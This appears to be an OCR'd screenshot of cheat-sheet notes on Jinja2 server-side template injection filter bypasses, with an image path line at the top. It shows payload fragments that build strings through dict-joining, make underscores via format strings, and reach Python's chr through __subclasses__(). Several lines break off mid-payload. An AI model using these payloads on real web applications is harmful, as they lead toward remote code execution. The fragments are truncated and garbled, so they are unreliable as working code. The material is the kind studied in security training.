
xhx*2~im~xhx*2
Using dict to concat
{% set a=dict(o=x,s=xx)|join %}
Format string
{{""['{0:c}'['format'](95)+'{0:c}'['format'](95)+'
use
chr
function
{%set chr=[].__class__.__base__.__subclasses__()[x